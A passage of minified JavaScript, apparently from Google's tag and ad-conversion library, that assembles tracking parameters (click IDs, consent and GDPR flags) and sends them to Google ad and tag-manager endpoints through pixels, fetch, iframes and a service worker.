var Iw=function(a){for(var b={},c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Ou(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Mb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Hw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!T(a,Q.C.Le)||e!==K.m.ld&&e!==K.m.rd&&e!==K.m.oe&&e!==K.m.ef||(p.value="0"),b[p.key]=p.value)}b.gtm=zp({Sa:T(a,Q.C.Ta),Yd:a.F.isGtmEvent,
mc:T(a,Q.C.ob)});Vq()&&(b.gcs=Wq());b.gcd=$q(a.F);cr()&&(b.dma_cps=ar());b.dma=br();yq(Gq())&&(b.tcfd=dr());var q=tv(a);q&&(b.tag_exp=q);if(T(a,Q.C.Vj)){b.tft=String(Hb());var r=gd();r!==void 0&&(b.tfd=String(Math.round(r)))}N(24)&&(b.apve="1",b.apvf=dd()?"f":"nf");$l[Il.ba.Wa]!==Hl.Oa.Ge||cm[Il.ba.Wa].isConsentGranted()||(b.limited_ads="1");if(N(422)){var u=Ou(a,K.m.qa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Mg(u[t])}xv(a,b);return b};
var Jw=function(a,b){var c=Kc()||Ic()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,priorityId:b.F.priorityId};zw(a,b,c);Dl(d,a,void 0,{Se:!0,method:"GET"},function(){},function(){Cl(d,a+"&img=1")})},Kw=function(a){return N(433)&&!T(a,Q.C.ae)||Ou(a,K.m.xe)!=="1"||Ou(a,K.m.Sg)==="1"||!Sn([K.m.X,K.m.Z])||!dd()&&!N(428)?!1:!0},Lw=function(a){var b=Kc()||Ic()?"www.google.com":"www.googleadservices.com",c=[];Ab(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Mw=function(a){if(T(a,Q.C.da)===L.O.Ja){var b=Iw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Kw(a)&&Jw(Lw(b),a);var d=Sn([K.m.X,K.m.Z])?45:46,e=Jv(d)+"?"+c.join("&"),f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=qb(a.F.onSuccess)?a.F.onSuccess:pb;N(433)?Fw(e,a,g):(zw(e,a,d),dd()?Dl(g,e,void 0,{Se:!0},function(){},function(){Cl(g,
e+"&img=1")}):Bl(g,e)||Cl(g,e+"&img=1"));h()}};var Nw={};Nw.P=vr.P;var Ow={At:"L",Zp:"S",Ot:"Y",Cs:"B",Us:"E",vt:"I",Lt:"TC",Xs:"HTC"},Pw={Zp:"S",Ts:"V",Js:"E",Kt:"tag"},Qw={},Rw=(Qw[Nw.P.Xi]="6",Qw[Nw.P.Yi]="5",Qw[Nw.P.Wi]="7",Qw);function Sw(){function a(c,d){var e=ob(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Tw=!1;
function lx(a){}function mx(a){}
function nx(){}function ox(a){}
function px(a){}function qx(a){}
function rx(){}function sx(a,b){}
function tx(a,b,c){}
function ux(){};var vx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function wx(a,b,c,d,e,f,g){var h=pa(Object,"assign").call(Object,{},vx);b&&(h.body=b,h.method="POST");pa(Object,"assign").call(Object,h,d);g==null||yl(g);w.fetch(a,h).then(function(l){g==null||zl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});xx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||zl(g);f&&
f()})};var yx=function(a){this.R=a;this.D=""},zx=function(a,b){a.J=b;return a},xx=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Ax(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Bx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Ax(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Ax=function(a,b){b&&(Cx(b.send_pixel,b.options,a.R),Cx(b.create_iframe,b.options,a.U),Cx(b.fetch,b.options,a.J))};function Dx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Cx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=td(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Ag;function Ex(){var a=data.permissions||{};Ag=new zg(D(5),a)}function Fx(a,b){var c;(c=Ag)==null||ug(c.D,a,b)};var Gx=kg(57,5),Hx=kg(58,50),Ix=xb();
var Kx=function(a,b){a&&(Jx("sid",a.targetId,b),Jx("cc",a.clientCount,b),Jx("tl",a.totalLifeMs,b),Jx("hc",a.heartbeatCount,b),Jx("cl",a.clientLifeMs,b))},Jx=function(a,b,c){b!=null&&c.push(a+"="+b)},Lx=function(){var a=A.referrer;if(a){var b;return sj(yj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Mx="https://"+D(21)+"/a?",Ox=function(){this.W=Nx;this.R=0};Ox.prototype.J=function(a,b,c,d){var e=Lx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Jx("si",a.vg,g);Jx("m",0,g);Jx("iss",f,g);Jx("if",c,g);Kx(b,g);d&&Jx("fm",encodeURIComponent(d.substring(0,Hx)),g);this.U(g);};Ox.prototype.D=function(a,b,c,d,e){var f=[];Jx("m",1,f);Jx("s",a,f);Jx("po",Lx(),f);b&&(Jx("st",b.state,f),Jx("si",b.vg,f),Jx("sm",b.Dg,f));Kx(c,f);Jx("c",d,f);e&&Jx("fm",encodeURIComponent(e.substring(0,Hx)),f);this.U(f);
};Ox.prototype.U=function(a){a=a===void 0?[]:a;!Lk||this.R>=Gx||(Jx("pid",Ix,a),Jx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+Mx+a.join("&")))};function Px(a){return a.performance&&a.performance.now()||Date.now()}
var Rx=function(a,b){var c=w,d=Qx,e;var f=function(g,h,l){l=l===void 0?{Cn:function(){},En:function(){},Bn:function(){},onFailure:function(){}}:l;this.jq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.iq=0;this.Bh=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=Px(this.D);this.Dg=Px(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.Ab()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(Px(this.D)-this.vg),Dg:Math.round(Px(this.D)-this.Dg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Dg=Px(this.D))};f.prototype.Ym=function(){return String(this.iq++)};f.prototype.Ab=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.Ym(),maxDelay:this.Dh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.zm){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.hq();var p,q;(q=(p=g.R).Bn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.dn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.zm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.R).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.U(2);if(t!==2)if(g.Bh){var v,x;(x=(v=g.R).En)==null||x.call(v)}else{g.Bh=!0;var y,z;(z=(y=g.R).Cn)==null||z.call(y)}g.la=0;g.kq();g.dn()}}})};f.prototype.Dh=function(){return this.state===
2?d.Jp:d.fq};f.prototype.dn=function(){var g=this;this.D.setTimeout(function(){g.Ab()},Math.max(0,this.Dh()-(Px(this.D)-this.xa)))};f.prototype.mq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.Ym(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var t=l.J[p];t&&(Jm(6),l.Zf(t,7))},(q=g.maxDelay)!=null?q:d.so),u={request:g,Rn:h,Ln:n,Dr:r};this.J[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.xa=Px(this.D);g.Ln=!1;this.jq(g.request)};f.prototype.kq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.Ln&&this.sendRequest(l)}};f.prototype.hq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.Zf(this.J[h.value],this.W)};f.prototype.Zf=function(g,h){this.He(g);var l=g.request;l.failure={failureType:h};g.Rn(l)};f.prototype.He=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Dr)};f.prototype.gr=function(g){this.xa=Px(this.D);var h=this.J[g.requestId];if(h)this.He(h),h.Rn(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Sx;
var Tx=function(){Sx||(Sx=new Ox);return Sx},Nx=function(a){fm(hm(Il.ba.Dc),function(){Sc(a)})},Ux=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},Vx=function(a){var b=a,c,d=ig(11);d=ig(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},Wx=function(a){var b=w.location.origin;if(!b)return null;(N(432)?Dj():Dj()&&!a)&&(a=""+b+Ej()+"/_/service_worker");return Vx(a)},Xx=function(a){var b=mm(im.aa.Km);return b&&b[a]},Qx={fq:kg(53,500),Jp:kg(54,5E3),zm:kg(8,20),so:kg(55,5E3)},Yx=function(a){var b=this;this.J=Tx();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Eq(a);w.setTimeout(function(){b.initialize()},1E3);Vc(function(){b.ur(a)})};k=Yx.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),vg:this.initTime,Dg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.mq(a,b,c)};k.getState=function(){return this.R.getState().state};k.ur=function(a){var b=w.location.origin,c=this,d=Qc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?Ux(f):"",l;N(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Qc(g+
"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.gr(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Eq=function(a){var b=
this,c=Rx(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Cn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},En:function(){},Bn:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function Zx(){var a=wg(Ag.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function $x(a){var b;b=(a===void 0?{}:a).Vr;var c=Wx(b);if(c===null||!Zx()||Xx(c.origin))return;if(!Dc()){Tx().J(void 0,void 0,6);return}var d=new Yx(c);nm(im.aa.Km,{})[c.origin]=d;}
var ay=function(a,b,c,d){var e;if((e=Xx(a))==null||!e.delegate){var f=Dc()?16:6;Tx().D(f,void 0,void 0,b.commandType);d({failureType:f});return}Xx(a).delegate(b,c,d);};
function by(a,b,c,d,e){var f=N(277)?Wx():Vx();if(f===null){d(Dc()?16:6);return}var g,h=(g=Xx(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());ay(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:N(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function cy(a,b,c,d){var e=Wx(a);if(e===null){d("_is_sw=f"+(Dc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=Xx(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=N(412),q;N(432)?q=Dj()?void 0:w.location.href:q=w.location.href;ay(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=Xx(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var dy=function(a,b){this.Gr=a;this.timeoutMs=b;this.Va=void 0},yl=function(a){a.Va||(a.Va=setTimeout(function(){a.Gr();a.Va=void 0},a.timeoutMs))},zl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var ey=function(a,b){return T(a,Q.C.Ii)&&(b===3||b===5)},fy=function(a,b){var c,d=(c=T(a,Q.C.ym))==null?void 0:c[b.hb];return d!==void 0&&d>=b.zg},gy=function(a){if(N(232)){var b;return b=zx(new yx(function(c,d){Sc(c,void 0,Bx(b,d))}),function(c,d){var e;e=N(438)&&Mb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!T(a,Q.C.Ee)?{mode:"cors",method:"GET"}:void 0;return cd(c,void 0,e,void 0,Bx(b,d))})}return new yx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Sc(f);break;default:cd(f)}}}Sc(c,void 0,e)})},iy=function(a,b,c,d){var e=T(a,Q.C.fb),f=b.data||"",g=d.map(function(h,l){var n=Bv(h);b.data=""+f+(f&&n?";":"")+n;e&&W(a,Q.C.fb,e+l);return hy(a,b,c)});W(a,Q.C.fb,e);return g},hy=function(a,b,c,d,e){d=d===void 0?"":d;var f=Jv(9),g=Cv(a,b);return{Ob:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},ky=function(a){return Sn(jy)?T(a,Q.C.Ee)?T(a,Q.C.pb)?65:63:T(a,Q.C.pb)?8:5:6},ly=function(a,
b){var c=T(a,Q.C.da),d=Ou(a,K.m.ii),e=[];switch(c){case L.O.Ha:var f=e.push,g=b,h=ky(a),l=Sn(jy),n="&gcp=1&sscte=1&ct_cookie_present=1";Dj()&&N(148)&&Sn(jy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=pa(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=Cv(a,g),q=T(a,Q.C.pb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",r=Jv(h)+"/"+d+"/?"+p+q,u;if(l)if(N(37)){var t=!T(a,Q.C.pb)||!N(255);u=dd()?t?5:4:2}else u=3;else u=N(162)?dd()?4:2:3;var v={Ob:r,format:u,Ga:!0,endpoint:h};Sn(K.m.Z)&&(v.attributes=
{attributionsrc:""});if(l&&T(a,Q.C.Ii)){var x=Jv(8);v.Cb={Ob:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&N(263)&&(v.Cb={Ob:Jv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(T(a,Q.C.Ee)?0:fy(a,or))v.options={rr:!0};f.call(e,v);break;case L.O.be:var y;var z=b;if(T(a,Q.C.Qi)){var C=22;Sn(jy)?T(a,Q.C.pb)&&(C=23):C=60;var E=!!T(a,Q.C.Gd);T(a,Q.C.Ji)&&(z=pa(Object,"assign").call(Object,{},z),delete z.item);var H=Cv(a,z),I=T(a,Q.C.pb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",O=
Jv(C)+"/"+d+"/?"+H+I;E&&(O=Lj(O));y={Ob:O,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case L.O.Ie:var ea;var ba=b;if(Dj()&&N(148)&&Sn(jy)){var U=ky(a),R=T(a,Q.C.fb)+1;ba=pa(Object,"assign").call(Object,{},ba,{random:R,adtest:"on",exp_1p:"1"});var ha=Cv(a,ba),ka=T(a,Q.C.pb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",V;b:{switch(U){case 5:case 63:V=Ej()+"/as/d/pagead/conversion";break b;case 6:V=Ej()+"/gs/pagead/conversion";break b;case 8:case 65:V=Ej()+"/g/d/pagead/1p-conversion";break b;
default:uc(U,"Unknown endpoint")}V=void 0}ea={Ob:V+"/"+d+"/?"+ha+ka,format:3,Ga:!0,endpoint:U}}else ea=void 0;ea&&e.push(ea);break;case L.O.Ed:var S;if(T(a,Q.C.pb)&&Sn(jy)){var ca=N(255)?dd()?4:2:2,na=hy(a,b,d,"&gcp=1&ct_cookie_present=1",ca);ca===4&&(na.Cb=pa(Object,"assign").call(Object,{},na,{format:2}));S=na}else S=void 0;S&&e.push(S);break;case L.O.Zb:var qa=yv(zv(a));qa.length?e.push.apply(e,Aa(iy(a,b,d,qa))):e.push(hy(a,b,d));break;case L.O.Mb:var Fa=e.push,Sa,rb=Cv(a,b);Sa={Ob:Jv(11)+"/"+
d+"?"+rb,format:N(456)?4:1,Ga:!0,endpoint:11};Fa.call(e,Sa);break;case L.O.Bb:var ub=e.push,ib,fc=Jv(21),Yb=Cv(a,b);ib={Ob:Lj(fc+"/"+d+"?"+Yb),format:N(455)?4:1,Ga:!0,endpoint:21};ub.call(e,ib);break;case L.O.Sf:var he=e.push,Bg=Sn(jy)?54:55,Pe=Jv(Bg),Cg=Cv(a,b);he.call(e,{Ob:Pe+"?"+Cg,format:4,Ga:!0,endpoint:Bg})}return e},oy=function(a,b,c,d,e,f,g,h,l){var n=ey(c,b),p=Sn(jy),q=T(c,Q.C.da);n||my(a,c,e);mx(c.F.eventId);var r=function(){f&&(f(),n&&my(a,c,e))},u={destinationId:c.target.destinationId,
endpoint:e,priorityId:c.F.priorityId,eventId:c.F.eventId};switch(b){case 1:Al(u,a);f&&f();break;case 2:Cl(u,a,r,g,h);break;case 3:var t=!1;try{t=!!Gl(u,w,A,a,r,g,h,ny(c,kg(21,-1)))}catch(H){t=!1}t||oy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Se:!0},y=q===L.O.Ha&&T(c,Q.C.pb),z=q===L.O.Ha&&!p;if(y||q===L.O.Ed||z)v=wl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=y&&e!==9?ny(c,kg(20,-1)):void 0;C==null||yl(C);Dl(u,v,void 0,x,function(){C==null||zl(C);f==null||f()},function(){C==null||zl(C);
g==null||g()})||l||Al(u,a,f,g);break;case 5:var E=wl(a,"fmt",7);Rk(u,2,E);wx(E,void 0,gy(c),py(),r,g,ny(c,kg(20,-1)))}},py=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=qy);return a},ny=function(a,b){if(T(a,Q.C.da)===L.O.Ha&&fy(a,nr)&&!(b<=0))return new dy(function(){qr(nr)},b)},my=function(a,b,c){var d=b.F;Dn({targetId:b.target.destinationId,request:{url:a,parameterEncoding:3,endpoint:c},ib:{eventId:d.eventId,priorityId:d.priorityId},fj:{eventId:T(b,
Q.C.Ig),priorityId:T(b,Q.C.Jg)}})},ty=function(a,b,c){var d=Vv(T(a,Q.C.Qa)),e=Uv(d,c),f=e.Qj,g=e.Eg,h=e.jb,l=e.Kq,n=e.encryptionKeyString,p=e.Qd,q=[];ry(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);N(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Xt:d,jb:h,encryptionKeyString:n,hs:function(r,u){return function(t){var v=u.Ob;if(t){var x;x=T(a,Q.C.Ta);var y=zp({Sa:x,Un:t,Yd:a.F.isGtmEvent,mc:T(a,Q.C.ob)});v=v.replace(b.gtm,y)}var z=sy(u,a,b,v,c,r);if(c===1)z(jw(T(a,Q.C.Qa)));else{var C;var E=T(a,Q.C.Qa);C=
c===0?hw(E,!1):c===2?hw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},sy=function(a,b,c,d,e,f){return function(g){if(!ry(e,b)){var h=(g==null?0:g.nc)?g.nc:fw({ed:[]}).nc;d+="&em="+encodeURIComponent(h)}oy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},ry=function(a,b){return a!==2||T(b,Q.C.Ee)&&!N(252)||(T(b,Q.C.da)!==L.O.Mb||N(445)?0:N(444))?!1:!!T(b,
Q.C.Gd)},vy=function(a,b,c){return function(d){var e=d.nc;ry(d.Nb?2:0,c)||(b.em=e);d.jb&&uy(a,b,c);N(178)&&d.Qd&&(b.emd=d.Qd);}},uy=function(a,b,c){if(!N(443)&&a===L.O.Bb){var d=T(c,Q.C.Ba),e=T(c,Q.C.aj)||Lv(d);b.ecsid=e}},wy=function(a,b,c,d,e){if(a)try{vy(c,d,b)(a)}catch(f){}e(d)},xy=function(a,b,c,d,e){if(a)try{a.then(vy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},yy=function(a,
b){var c=Ev(a),d=function(r,u){var t=tv(a);t&&(c.tag_exp=t);b(r,u)},e=T(a,Q.C.da);if(e!==L.O.Ha&&e!==L.O.be&&e!==L.O.Ed&&e!==L.O.Ie&&e!==L.O.Mb&&e!==L.O.Bb||!T(a,Q.C.Qa))d(c);else if(Sn(K.m.Z)&&Sn(K.m.X)){var f=!!T(a,Q.C.Gd),g=e===L.O.Bb||e===L.O.Mb,h=g&&!f;h&&(Yi(pv(),451)||Yi(rv,451))&&(c["gap.hsw"]=Wr());var l=h&&sv(451,a);if(g&&!l){c.gtm=zp({Sa:T(a,Q.C.Ta),Un:3,Yd:a.F.isGtmEvent,mc:T(a,Q.C.ob)});var n=ty(a,c,f?2:1);n.jb&&uy(e,c,a);d(c,{serviceWorker:n})}else{var p=T(a,Q.C.Qa);if(f){var q=hw(p,
f);xy(q,a,e,c,d)}else wy(jw(p),a,e,c,d)}}else delete c.ec_mode,d(c)},zy=function(a){if(T(a,Q.C.da)===L.O.Ja)Mw(a);else{var b=Jb(a.F.onFailure);yy(a,function(c,d){var e=ly(a,c),f=void 0;T(a,Q.C.Tf)||(f=Gv((d==null?void 0:d.bu)||new Fv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={Gn:void 0,Cb:void 0,Hj:void 0,dj:void 0,kj:void 0,Ga:void 0},h++){var l=e[h],n=l.Ob,p=l.format;g.Ga=l.Ga;g.dj=l.attributes;g.kj=l.endpoint;g.Cb=l.Cb;g.Gn=l.options;var q=void 0,r=(q=d)==null?
void 0:q.serviceWorker;if(r){var u=r.hs(f,e[h]),t=r,v=t.Eg,x=t.encryptionKeyString,y=""+n+t.vs.join("");by(y,v,function(C){return function(E){my(E.data,a,C.kj);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Hj=function(C){return function(){var E;((E=C.Gn)==null?0:E.rr)&&qr(or);b==null||b()}}(g);var z=g.Hj;g.Cb&&(z=function(C){return function(){oy(C.Cb.Ob,C.Cb.format,a,c,C.Cb.endpoint,C.Cb.Ga?f:void 0,C.Cb.Ga?C.Hj:void 0,C.dj,!0)}}(g));oy(n,p,a,c,g.kj,g.Ga?f:void 0,g.Ga?z:void 0,g.dj,!!g.Cb)}}})}},
qy={eventSourceEligible:!1,triggerEligible:!0},jy=[K.m.X,K.m.Z];function Ay(){return co("dedupe_gclid",function(){return Wr()})};
var By=function(a,b){var c=a&&!Sn([K.m.X,K.m.Z]);return b&&c?"0":b},Ey=function(a){var b=a.Zc===void 0?{}:a.Zc,c=Bt(b.prefix);tu(c)&&Xn(function(){function d(y,z,C){var E=Sn([K.m.X,K.m.Z]),H=l&&E,I=b.prefix||"_gcl",O=Cy(),ea=(H?I:"")+"."+(Sn(K.m.X)?1:0)+"."+(Sn(K.m.Z)?1:0);if(!O[ea]){O[ea]=!0;var ba={},U=function(ca,na){if(na||typeof na==="number")ba[ca]=na.toString()},R="https://www.google.com";Vq()&&(U("gcs",Wq()),y&&U("gcu",1));U("gcd",$q(h));U("tag_exp",Bk());if(Ul()){U("rnd",Ay());if(!Dy(p,q)&&
E){var ha=wt(I+"_aw");U("gclaw",ha.join("."))}U("url",String(w.location).split(/[?#]/)[0]);U("dclid",By(f,r));E||(R="https://pagead2.googlesyndication.com")}cr()&&U("dma_cps",ar());U("dma",br());U("npa",Uq(h)?0:1);er()&&U("_ng",1);yq(Gq())&&U("tcfd",dr());U("gdpr_consent",Mq()||"");U("gdpr",Nq()||"");ps(!1)._up==="1"&&U("gtm_up",1);U("gclid",By(f,p));U("gclsrc",q);if(!(ba.hasOwnProperty("gclid")||ba.hasOwnProperty("dclid")||ba.hasOwnProperty("gclaw"))&&(U("gbraid",By(f,u)),!ba.hasOwnProperty("gbraid")&&
Ul()&&E)){var ka=wt(I+"_gb");ka.length>0&&U("gclgb",ka.join("."))}U("gtm",zp({Sa:h.eventMetadata[Q.C.Ta],Gh:!g,mc:!!h.eventMetadata[Q.C.ob]}));l&&Sn(K.m.X)&&(Ds(b||{}),H&&U("auid",Bs[Es(b.prefix)]||""));a.pn&&U("did",a.pn);a.pj&&U("gdid",a.pj);a.lj&&U("edid",a.lj);a.tj!==void 0&&U("frm",a.tj);var V=Object.keys(ba).map(function(ca){return ca+"="+encodeURIComponent(ba[ca])}),S=R+"/pagead/landing?"+V.join("&");$c(S);v&&g!==void 0&&Dn({targetId:g,request:{url:S,parameterEncoding:3,endpoint:E?12:13},ib:{eventId:h.eventId,
priorityId:h.priorityId},fj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.gj,f=!!a.Ve,g=a.targetId,h=a.F,l=a.Nh===void 0?!0:a.Nh,n=Tt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Dy(p,q)||u),v=Ul();if(t||v)if(v){var x=[K.m.X,K.m.Z,K.m.La];d();(function(){Sn(x)||Wn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.X,K.m.Z,K.m.La])},Dy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||N(235)&&b==="aw.dv":!1},Cy=function(){return co("reported_gclid",
function(){return{}})};var Fy={Oi:{lo:"1",yp:"2",Xp:"3"}};
var Gy={},Hy=Object.freeze((Gy[K.m.af]=1,Gy[K.m.bf]=1,Gy[K.m.Ub]=1,Gy[K.m.hf]=1,Gy[K.m.ei]=1,Gy[K.m.fi]=1,Gy[K.m.Mk]=1,Gy[K.m.Rg]=1,Gy[K.m.jf]=1,Gy[K.m.kf]=1,Gy[K.m.lf]=1,Gy[K.m.qa]=1,Gy[K.m.nf]=1,Gy[K.m.Gb]=1,Gy[K.m.xb]=1,Gy[K.m.Sg]=1,Gy[K.m.Hb]=1,Gy[K.m.yb]=1,Gy[K.m.Wb]=1,Gy[K.m.cb]=1,Gy[K.m.lb]=1,Gy[K.m.Ug]=1,Gy[K.m.qe]=1,Gy[K.m.Vg]=1,Gy[K.m.Wg]=1,Gy[K.m.Ia]=1,Gy[K.m.To]=1,Gy[K.m.Wo]=1,Gy[K.m.te]=1,Gy[K.m.mi]=1,Gy[K.m.zf]=1,Gy[K.m.zb]=1,Gy[K.m.Pc]=1,Gy[K.m.Qc]=1,Gy[K.m.mb]=1,Gy[K.m.zc]=1,Gy[K.m.Ac]=
